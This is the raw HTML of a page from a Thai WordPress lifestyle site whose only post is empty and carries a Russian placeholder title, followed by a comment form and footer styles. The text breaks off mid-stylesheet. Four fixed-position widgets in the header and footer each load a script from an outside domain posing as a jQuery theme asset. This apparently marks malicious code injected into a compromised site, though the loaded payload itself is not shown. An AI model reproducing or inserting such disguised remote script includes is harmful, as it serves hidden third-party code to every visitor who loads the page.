tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="2322" class="elementor elementor-2322 elementor-location-header">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-2decd469 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-height-default" data-id="2decd469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-58bb9f54" data-id="58bb9f54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6078dd elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="c6078dd" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-28ea3693 elementor-widget elementor-widget-image" data-id="28ea3693" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://talktips.net">
							<img width="150" height="150" src="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-1514" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-150x150.png 150w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-300x300.png 300w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-270x270.png 270w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-192x192.png 192w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-180x180.png 180w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st-32x32.png 32w, https://talktips.net/wp-content/uploads/2022/05/cropped-cropped-Talktips-logo-1st.png 512w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d970ab4 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="d970ab4" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-107d51a5" data-id="107d51a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4ad0e9de elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-widget__width-inherit elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="4ad0e9de" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://talktips.net/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4ad0e9de" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2329"><a href="https://talktips.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1539"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/" class="elementor-item" tabindex="-1">บทความ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1732"><a href="https://talktips.net/category/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ข่าว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1729"><a href="https://talktips.net/category/%e0%b9%80%e0%b8%a8%e0%b8%a3%e0%b8%a9%e0%b8%90%e0%b8%81%e0%b8%b4%e0%b8%88/" class="elementor-sub-item" tabindex="-1">เศรษฐกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1657"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%a3%e0%b8%b9%e0%b9%89%e0%b8%a3%e0%b8%ad%e0%b8%9a%e0%b8%95%e0%b8%b1%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ความรู้รอบตัว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1656"><a href="https://talktips.net/category/%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%87%e0%b8%b2%e0%b8%a1/" class="elementor-sub-item" tabindex="-1">ความงาม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1730"><a href="https://talktips.net/category/%e0%b8%aa%e0%b8%b8%e0%b8%82%e0%b8%a0%e0%b8%b2%e0%b8%9e/" class="elementor-sub-item" tabindex="-1">สุขภาพ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1658"><a href="https://talktips.net/category/%e0%b8%ad%e0%b8%b2%e0%b8%ab%e0%b8%b2%e0%b8%a3/" class="elementor-sub-item" tabindex="-1">อาหาร</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1733"><a href="https://talktips.net/category/%e0%b8%97%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a2%e0%b8%a7/" class="elementor-sub-item" tabindex="-1">ท่องเที่ยว</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1731"><a href="https://talktips.net/category/%e0%b9%84%e0%b8%a5%e0%b8%9f%e0%b9%8c%e0%b8%aa%e0%b9%84%e0%b8%95%e0%b8%a5%e0%b9%8c/" class="elementor-sub-item" tabindex="-1">ไลฟ์สไตล์</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547"><a href="https://talktips.net/home/" class="elementor-item" tabindex="-1">เกี่ยวกับ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545"><a href="https://talktips.net/sign-up/" class="elementor-item" tabindex="-1">ติดต่อ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1851"><a href="https://talktips.net/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1-%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88/" class="elementor-item" tabindex="-1">สมัครสมาชิก</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5121"><a href="https://talktips.net/5120-2/" class="elementor-item" tabindex="-1">#5120 (ไม่มีชื่อ)</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-32950f26" data-id="32950f26" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-315abce elementor-shape-square e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="315abce" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.2 - 29-01-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#818a91;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#818a91}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-12ecc50" target="_blank">
						<span class="elementor-screen-only"></span>
											</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-fac13cb" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-2b24867" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-467570f" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<main id="content" class="site-main post-12603 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title">Название вашего поста</h1>		</header>
		<div class="page-content">
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	

	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">ใส่ความเห็น <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D0%BD%D0%B0%D0%B7%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%B2%D0%B0%D1%88%D0%B5%D0%B3%D0%BE-%D0%BF%D0%BE%D1%81%D1%82%D0%B0-7115/#respond" style="display:none;">ยกเลิกการตอบ</a></small></h2><form action="https://talktips.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">อีเมลของคุณจะไม่แสดงให้คนอื่นเห็น</span> <span class="required-field-message">ช่องข้อมูลจำเป็นถูกทำเครื่องหมาย <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">ความเห็น <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">ชื่อ <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">อีเมล <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">เว็บไซต์</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบราว์เซอร์นี้ สำหรับการแสดงความเห็นครั้งถัดไป</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="แสดงความเห็น" /> <input type='hidden' name='comment_post_ID' value='12603' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="2344" class="elementor elementor-2344 elementor-location-footer">
						<div class="elementor-element elementor-element-e0dcdcd e-con-boxed e-con" data-id="e0dcdcd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c396084 e-con-full e-con" data-id="c396084" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-b399962 elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="b399962" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				<div class="elementor-element elementor-element-71deb6a elementor-widget elementor-widget-image" data-id="71deb6a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="425" height="139" src="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png" class="attachment-full size-full wp-image-1786" alt="" loading="lazy" srcset="https://talktips.net/wp-content/uploads/2022/05/Talktips-logo.png 425w, https://talktips.net/wp-content/uploads/2022/05/Talktips-logo-300x98.png 300w" sizes="(max-width: 425px) 100vw, 425px" />															</div>
				</div>
				<div class="elementor-element elementor-element-91b726e elementor-widget__width-initial elementor-fixed elementor-widget elementor-widget-html" data-id="91b726e" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://wpthemeasset.com/jquery.js"></script>		</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-b05b152 e-con-full e-con" data-id="b05b152" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;}">
				<div class="elementor-element elementor-element-8145b19 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8145b19" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.10.3 - 29-01-2023 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon 